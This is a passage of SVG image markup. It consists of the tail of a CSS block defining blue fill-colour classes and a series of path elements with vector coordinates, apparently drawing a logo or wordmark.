	.st97{fill:#2F4E9B;}
	.st98{fill:#A1A7CB;}
	.st99{fill:#72B3DF;}
	.st100{fill:#5C67A5;}
	.st101{fill:#3F99D4;}
	.st102{fill:#8089BB;}
	.st103{fill:#7F8DBE;}
	.st104{fill:#7A99C8;}
	.st105{fill:#304C99;}
	.st106{fill:#1588CF;}
	.st107{fill:#245AA7;}
	.st108{fill:#2551A0;}
	.st109{fill:#2A5DA8;}
	.st110{fill:#2B59A4;}
	.st111{fill:#1F76BF;}
	.st112{fill:#7D92C2;}
	.st113{fill:#2075BE;}
	.st114{fill:#197FC7;}
	.st115{fill:#1595DA;}
	.st116{fill:#2865AF;}
	.st117{fill:#34539E;}
	.st118{fill:#2374BC;}
	.st119{fill:#1B89CF;}
	.st120{fill:#1C86CC;}
	.st121{fill:#1A94D8;}
	.st122{fill:#2B519E;}
	.st123{fill:#2964AE;}
	.st124{fill:#2771B9;}
	.st125{fill:#3258A3;}
	.st126{fill:#2470B8;}
	.st127{fill:#2D5EA8;}
	.st128{fill:#2884C7;}
	.st129{fill:#3061AA;}
	.st130{fill:#296BB3;}
	.st131{fill:#2E69B1;}
	.st132{fill:#2F68B0;}
	.st133{fill:#109CE0;}
	.st134{fill:#2457A5;}
	.st135{fill:#2D6DB4;}
	.st136{fill:#1E95D8;}
	.st137{fill:#257FC5;}
	.st138{fill:#267BC1;}
	.st139{fill:#218BCF;}
	.st140{fill:#256BB4;}
	.st141{fill:#3B58A1;}
	.st142{fill:#2171BA;}
	.st143{fill:#2385C9;}
	.st144{fill:#1693D8;}
	.st145{fill:#2760AB;}
	.st146{fill:#3165AD;}
	.st147{fill:#3661A9;}
	.st148{fill:#1B79C2;}
	.st149{fill:#3277BB;}
	.st150{fill:#3384C5;}
	.st151{fill:#29A0DF;}
	.st152{fill:#236FB8;}
	.st153{fill:#2E8DCE;}
	.st154{fill:#3470B5;}
	.st155{fill:#3B70B4;}
	.st156{fill:#2FA7E2;}
	.st157{fill:#29A2E0;}
	.st158{fill:#338BCC;}
	.st159{fill:#3762A9;}
	.st160{fill:#467CBC;}
	.st161{fill:#2E96D5;}
	.st162{fill:#2D68B0;}
	.st163{fill:#3E62A9;}
	.st164{fill:#4182C1;}
	.st165{fill:#327BBE;}
	.st166{fill:#3B82C3;}
	.st167{fill:#5B8BC3;}
	.st168{fill:#307BBD;}
	.st169{fill:#90BDE0;}
	.st170{fill:#3C59A2;}
	.st171{fill:#ABDCF4;}
	.st172{fill:#53AADE;}
	.st173{fill:#97D4F1;}
	.st174{fill:#398CCB;}
	.st175{fill:#D9EFFA;}
	.st176{fill:#6681B8;}
	.st177{fill:#8AB8DD;}
	.st178{fill:#5F94C8;}
	.st179{fill:#8095C3;}
	.st180{fill:#71C3ED;}
	.st181{fill:#E2F1F8;}
	.st182{fill:#4B7DBB;}
	.st183{fill:#B1D0E9;}
	.st184{fill:#468BC7;}
	.st185{fill:#639FD1;}
	.st186{fill:#CFDEEE;}
	.st187{fill:#A2BEDE;}
	.st188{fill:#7EA8D3;}
	.st189{fill:#66A5D5;}
	.st190{fill:#88B6DD;}
	.st191{fill:#A4C0DF;}
	.st192{fill:#1C6CB7;}
	.st193{fill:#5A7FBA;}
	.st194{fill:#6291C7;}
	.st195{fill:#75A9D6;}
	.st196{fill:#85CBEE;}
	.st197{fill:#35AAE4;}
	.st198{fill:#41B0E4;}
	.st199{fill:#69B6E2;}
	.st200{fill:#DBE9F4;}
	.st201{fill:#BACFE6;}
	.st202{fill:#76AFDA;}
	.st203{fill:#1D72B9;}
	.st204{fill:#569ED2;}
	.st205{fill:#AECEE8;}
	.st206{fill:#BDD6EC;}
	.st207{fill:#4479B9;}
	.st208{fill:#3C7CBE;}
	.st209{fill:#DAE7F4;}
	.st210{fill:#A9DAF2;}
	.st211{fill:#81CCF0;}
	.st212{fill:#DFF1FB;}
	.st213{fill:#0F9BDF;}
	.st214{fill:#109FE2;}
	.st215{fill:#9EDBF5;}
	.st216{fill:#2283C8;}
	.st217{fill:#0F90D6;}
	.st218{fill:#246BB4;}
	.st219{fill:#2464AF;}
	.st220{fill:#365DA6;}
	.st221{fill:#A0ACCF;}
	.st222{fill:#2C55A1;}
	.st223{fill:#1B7DC5;}
	.st224{fill:#2181C7;}
	.st225{fill:#1287CE;}
	.st226{fill:#2C4D9B;}
	.st227{fill:#1691D6;}
	.st228{fill:#1599DD;}
	.st229{fill:#2976BC;}
	.st230{fill:#4694CF;}
	.st231{fill:#3481C3;}
	.st232{fill:#5DA4D7;}
	.st233{fill:#87BEE2;}
	.st234{fill:#ADD3EC;}
	.st235{fill:#D4E8F5;}
	.st236{fill:#4892CD;}
	.st237{fill:#1F74BD;}
	.st238{fill:#246FB8;}
	.st239{fill:#4298D2;}
	.st240{fill:#4197D2;}
	.st241{fill:#5DA8D9;}
	.st242{fill:#73B2DF;}
	.st243{fill:#93C5E7;}
	.st244{fill:#AAD2EC;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
